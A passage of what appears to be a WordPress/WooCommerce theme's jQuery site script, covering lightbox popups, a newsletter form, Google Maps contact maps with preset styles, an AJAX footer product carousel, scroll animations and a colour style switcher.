                    var that = $(this), target = $(that.attr("href"));
                    return container.hide(0, function() {
                        target.fadeIn();
                    }), !1;
                }), $(".back_to_account").on("click", function() {
                    return tabs.hide(0, function() {
                        container.fadeIn();
                    }), !1;
                }), $("#changepassword_btn").on("click", function() {
                    return $("#changeit").trigger("click"), !1;
                });
            }
        },
        magnificImage: {
            selector: '[rel="magnific"], .wp-caption a',
            init: function() {
                var stype, base = this, container = $(base.selector);
                container.each(function() {
                    stype = $(this).hasClass("video") ? "iframe" : "image", $(this).magnificPopup({
                        type: stype,
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        closeBtnInside: !1,
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>',
                        mainClass: "mfp",
                        removalDelay: 250,
                        overflowY: "scroll",
                        image: {
                            verticalFit: !1
                        }
                    });
                });
            }
        },
        magnificInline: {
            selector: '[rel="inline"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var eclass = $(this).data("class") ? $(this).data("class") : "";
                    $(this).magnificPopup({
                        type: "inline",
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        magnificGallery: {
            selector: '[rel="gallery"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    $(this).magnificPopup({
                        delegate: "a",
                        type: "image",
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        mainClass: "mfp",
                        removalDelay: 250,
                        closeBtnInside: !1,
                        overflowY: "scroll",
                        gallery: {
                            enabled: !0,
                            navigateByImgClick: !1,
                            preload: [ 0, 1 ]
                        },
                        image: {
                            verticalFit: !1,
                            titleSrc: function(item) {
                                return item.el.attr("title");
                            }
                        }
                    });
                });
            }
        },
        magnificAuto: {
            selector: '[rel="inline-auto"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var _this = $(this), eclass = _this.data("class") ? _this.data("class") : "", target = "#" + _this.attr("id");
                    $.magnificPopup.open({
                        type: "inline",
                        items: {
                            src: target,
                            type: "inline"
                        },
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        newsletterForm: {
            selector: "#newsletter-form",
            init: function() {
                var base = this, container = $(base.selector), url = container.data("target");
                container.submit(function() {
                    return container.find(".result").load(url, {
                        email: $("#widget_subscribe").val()
                    }, function() {
                        $(this).fadeIn(200).delay(3e3).fadeOut(200);
                    }), !1;
                });
            }
        },
        upSells: {
            selector: "#upsell-trigger",
            init: function() {
                var base = this, container = $(base.selector);
                $(".product-information .notification-box.success").length && $("#upsell-popup").imagesLoaded(function() {
                    container.trigger("click");
                });
            }
        },
        shopSidebar: {
            selector: ".woo.sidebar .widget.woocommerce",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), t = that.find(">h6");
                    t.append($("<span/>")).on("click", function() {
                        t.toggleClass("active"), t.next().animate({
                            height: "toggle",
                            opacity: "toggle"
                        }, 300), $(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update");
                    });
                });
            }
        },
        parsley: {
            selector: ".comment-form, .wpcf7-form",
            init: function() {
                var base = this, container = $(base.selector);
                $.fn.parsley && container.parsley();
            }
        },
        commentToggle: {
            selector: "#commenttoggle",
            init: function() {
                var base = this, container = $(base.selector), respond = $("#respond");
                respond.find("#comment_parent");
                container.on("click", function() {
                    return respond.slideToggle(), !1;
                });
            }
        },
        page_scroll: {
            selector: ".page_scroll",
            init: function() {
                var base = this, nav = ($(base.selector), $(".header nav"));
                nav.onePageNav({
                    currentClass: "current-menu-item",
                    changeHash: !1,
                    topOffset: 100,
                    scrollSpeed: 750
                });
            }
        },
        colorCheck: {
            selector: ".header",
            check: function() {
                var base = this, container = $(base.selector), body = $("body"), pagi = $(".onepage-pagination");
                container.hasClass("background--light") ? body.add(pagi).addClass("background--light").removeClass("background--dark") : container.hasClass("background--dark") && body.add(pagi).addClass("background--dark").removeClass("background--light");
            }
        },
        revslider: {
            selector: "#home-slider",
            init: function() {
                var node, base = this, revid = ($(base.selector), "revapi" + $("body").data("revslider"));
                $("body").data("revslider") && (window[revid].bind("revolution.slide.onloaded", function(e) {
                    BackgroundCheck.init({
                        targets: ".header",
                        images: ".tp-bgimg",
                        minComplexity: 80,
                        maxDuration: 1500,
                        minOverlap: 0
                    }), SITE.colorCheck.check();
                }), window[revid].bind("revolution.slide.onchange", function(e, data) {
                    node = ".rev_slider ul li:nth-child(" + data.slideIndex + ") .tp-bgimg";
                }), window[revid].bind("revolution.slide.onafterswap, revolution.slide.onafterswap", function(e, data) {
                    BackgroundCheck.set("images", node), SITE.colorCheck.check();
                }));
            }
        },
        snap_scroll: {
            selector: ".snap_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                SITE.snap_scroll.setHeight(), container.imagesLoaded(function() {
                    container.addClass("loaded").find(">.row").each(function() {
                        var that = $(this);
                        that.removeClass("row").find(">.columns").wrapAll('<div class="row"></div>');
                    }).end().onepage_scroll({
                        sectionContainer: ".snap_scroll>.vc_row-fluid",
                        animationTime: 1e3,
                        pagination: !0,
                        loop: !1,
                        keyboard: !1,
                        responsiveFallback: 768,
                        afterMove: function(index) {
                            SITE.animation.control(), setTimeout(function() {
                                BackgroundCheck.refresh(), SITE.colorCheck.check();
                            }, 1050);
                        }
                    }), setTimeout(function() {
                        SITE.animation.control(), BackgroundCheck.init({
                            targets: ".header",
                            images: ".snap_scroll .section",
                            minComplexity: 80,
                            maxDuration: 1250,
                            threshold: 50,
                            minOverlap: 10
                        }), SITE.colorCheck.check();
                    }, 500);
                });
            },
            setHeight: function() {
                var base = this, container = $(base.selector), children = container.find(".section>.row");
                win.width() > 768 && container.add(children).height(win.height());
            }
        },
        contact: {
            selector: ".contact_map",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var mapstyle, that = $(this), mapzoom = that.data("map-zoom"), maplat = that.data("map-center-lat"), maplong = that.data("map-center-long"), pinlatlong = that.data("latlong"), pinimage = that.data("pin-image"), style = that.data("map-style");
                    switch (style) {
                      case 0:
                        break;

                      case 1:
                        mapstyle = [ {
                            featureType: "administrative",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                color: "#5f94ff"
                            }, {
                                lightness: 26
                            }, {
                                gamma: 5.86
                            } ]
                        }, {}, {
                            featureType: "road.highway",
                            stylers: [ {
                                weight: .6
                            }, {
                                saturation: -85
                            }, {
                                lightness: 61
                            } ]
                        }, {
                            featureType: "road"
                        }, {}, {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#0066ff"
                            }, {
                                saturation: 74
                            }, {
                                lightness: 100
                            } ]
                        } ];
                        break;

                      case 2:
                        mapstyle = [ {
                            featureType: "water",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -78
                            }, {
                                lightness: 67
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -90
                            }, {
                                lightness: -8
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: 10
                            }, {
                                lightness: 69
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "administrative.locality",
                            elementType: "all",
                            stylers: [ {
                                hue: "#2c2e33"
                            }, {
                                saturation: 7
                            }, {
                                lightness: 19
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: -2
                            }, {
                                visibility: "simplified"
                            } ]
                        } ];
                        break;

                      case 3:
                        mapstyle = [ {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                saturation: -70
                            }, {
                                lightness: 37
                            }, {
                                gamma: 1.15
                            } ]
                        }, {
                            elementType: "labels",
                            stylers: [ {
                                gamma: .26
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                lightness: 0
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            }, {
                                gamma: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 20
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: -50
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text",
                            stylers: [ {
                                lightness: 20
                            } ]
                        } ];
                        break;

                      case 4:
                        mapstyle = [ {
                            featureType: "landscape",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.icon",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                hue: "#00aaff"
                            }, {
                                saturation: -100
                            }, {
                                gamma: 2.15
                            }, {
                                lightness: 12
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.fill",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: 24
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 57
                            } ]
                        } ];
                        break;

                      case 5:
                        mapstyle = [ {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#F1FF00"
                            }, {
                                saturation: -27.4
                            }, {
                                lightness: 9.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                hue: "#0099FF"
                            }, {
                                saturation: -20
                            }, {
                                lightness: 36.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                hue: "#00FF4F"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                hue: "#FFB300"
                            }, {
                                saturation: -38
                            }, {
                                lightness: 11.2
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                hue: "#00B6FF"
                            }, {
                                saturation: 4.2
                            }, {
                                lightness: -63.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                hue: "#9FFF00"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        } ];
                        break;

                      case 6:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#2c3e50"
                            }, {
                                saturation: 250
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                        break;

                      case 7:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#16a085"
                            }, {
                                saturation: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                    }
                    var centerlatLng = new google.maps.LatLng(maplat, maplong), mapOptions = {
                        center: centerlatLng,
                        styles: mapstyle,
                        zoom: mapzoom,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        scrollwheel: !1,
                        panControl: !1,
                        zoomControl: !1,
                        mapTypeControl: !1,
                        scaleControl: !1,
                        streetViewControl: !1
                    }, map = new google.maps.Map(document.getElementById("contact-map"), mapOptions);
                    google.maps.event.addListenerOnce(map, "tilesloaded", function() {
                        if (pinimage.length > 0) {
                            var pinimageLoad = new Image();
                            pinimageLoad.src = pinimage, $(pinimageLoad).load(function() {
                                base.setMarkers(map, pinlatlong, pinimage);
                            });
                        } else base.setMarkers(map, pinlatlong, pinimage);
                    });
                });
            },
            setMarkers: function(map, pinlatlong, pinimage) {
                function showPin(i) {
                    var latlong_array = pinlatlong[i].lat_long.split(","), marker = new google.maps.Marker({
                        position: new google.maps.LatLng(latlong_array[0], latlong_array[1]),
                        map: map,
                        animation: google.maps.Animation.DROP,
                        icon: pinimage,
                        optimized: !1
                    }), contentString = '<div class="marker-info-win"><img src="' + pinlatlong[i].image + '" class="image" /><div class="marker-inner-win"><h1 class="marker-heading">' + pinlatlong[i].title + "</h1><p>" + pinlatlong[i].information + "</p></div></div>", infowindow = new InfoBox({
                        alignBottom: !0,
                        content: contentString,
                        disableAutoPan: !1,
                        maxWidth: 380,
                        closeBoxMargin: "10px 10px 10px 10px",
                        closeBoxURL: "http://www.google.com/intl/en_us/mapfiles/close.gif",
                        pixelOffset: new google.maps.Size(-195, -43),
                        zIndex: null,
                        infoBoxClearance: new google.maps.Size(1, 1)
                    });
                    infoWindows.push(infowindow), google.maps.event.addListener(marker, "click", function(marker, i) {
                        return function() {
                            infoWindows[i].open(map, this);
                        };
                    }(marker, i));
                }
                for (var infoWindows = [], i = 0; i + 1 <= pinlatlong.length; i++) setTimeout(showPin, 250 * i, i);
            }
        },
        footerProducts: {
            selector: "#footer",
            init: function() {
                var base = this, footer = ($(base.selector), $("#footer")), wrapper = $("#wrapper"), cc = $(".click-capture"), products = $("#footer_products"), section = products.find(".carousel-container"), links = $("#footer_tabs").find("a");
                $("#footer-toggle").on("click", function() {
                    return footer.toggleClass("active"), wrapper.toggleClass("open-footer"), !1;
                }), links.on("click", function() {
                    var that = $(this), type = that.data("type");
                    return that.hasClass("active") || (links.removeClass("active"), that.addClass("active"), 
                    section.addClass("loading").height(section.outerHeight()), $.post(themeajax.url, {
                        action: "thb_product_ajax",
                        type: type
                    }, function(data) {
                        var d = $.parseHTML(data);
                        $(d).imagesLoaded(function() {
                            section.html(d), SITE.carousel.init(), section.removeClass("loading");
                        });
                    })), !1;
                }), cc.on("click", function() {
                    wrapper.removeClass("open-footer"), footer.removeClass("active");
                });
            }
        },
        equalHeights: {
            selector: "[data-equal]",
            init: function() {
                var base = this, container = $(base.selector);
                window.innerWidth < 767 || (container.each(function() {
                    var that = $(this), children = that.data("equal"), row = that.data("row-detection") ? that.data("row-detection") : !1;
                    that.find(children).matchHeight({
                        byRow: row,
                        property: "min-height"
                    }), that.waitForImages(function() {
                        that.find(children).matchHeight({
                            byRow: row,
                            property: "min-height"
                        });
                    });
                }), $(".shipping-calculator-button").on("click", function() {
                    setTimeout(function() {
                        base.init();
                    }, 800);
                }));
            }
        },
        animation: {
            selector: "#content-container .animation",
            init: function() {
                var base = this, container = $(base.selector);
                base.control(container), win.scroll(function() {
                    base.control(container);
                });
            },
            control: function(element) {
                var t = -1, snap = $(SITE.snap_scroll.selector);
                snap.length > 0 ? snap.find(".section.active").find(".animation").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                }) : element.filter(":in-viewport").each(function() {
                    var that = $(this);
                    t++, setTimeout(function() {
                        that.addClass("animate");
                    }, 200 * t);
                });
            }
        },
        styleSwitcher: {
            selector: "#style-switcher",
            init: function() {
                var base = this, container = $(base.selector), toggle = container.find(".style-toggle"), onoffswitch = container.find(".switch");
                toggle.on("click", function() {
                    return container.add($(this)).toggleClass("active"), !1;
                }), onoffswitch.each(function() {
                    var that = $(this);
                    that.find("a").on("click", function() {
                        var dataclass = $(this).data("class");
                        return that.find("a").removeClass("active"), $(this).addClass("active"), "boxed" === $(this).parents("ul").data("name") && ($(document.body).removeClass("boxed"), 
                        $(document.body).addClass(dataclass)), "header_grid" === $(this).parents("ul").data("name") && ($(".header .row, #subheader .row").removeClass("notgrid"), 
                        $(".header .row, #subheader .row").addClass(dataclass)), !1;
                    });
                });
                var style = $('<style type="text/css" id="theme_color" />').appendTo("head");
                container.find(".first").minicolors({
                    defaultValue: $(".first").data("default"),
                    change: function(hex) {
                        style.html(".badge.onsale, .price_slider .ui-slider-range { background:" + hex + "; } .product-category > a:after { border-color: " + hex + "; } a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount { color: " + hex + "; }");
                    }
                });
            }
        }
    }, win.resize(function() {
        SITE.snap_scroll.setHeight();
    }), win.scroll(function() {}), $doc.ready(function() {
        SITE.init();
    });
    const oldOrderLinks = document.querySelectorAll(".shopping_bag .link--inactive"), popupErrorMessage = document.querySelector(".popup-error-message");
    if (oldOrderLinks.length > 0) for (var i = 0; i < oldOrderLinks.length; i++) oldOrderLinks[i].removeAttribute("href"), 
    oldOrderLinks[i].addEventListener("click", function() {
        popupErrorMessage.classList.contains("active") ? (popupErrorMessage.classList.add("exists"), 
        setTimeout(function() {
            popupErrorMessage.classList.remove("exists");
        }, 300)) : (popupErrorMessage.classList.add("active"), setTimeout(function() {
            popupErrorMessage.classList.remove("active");
        }, 4e3));
    });
}(jQuery, this, _);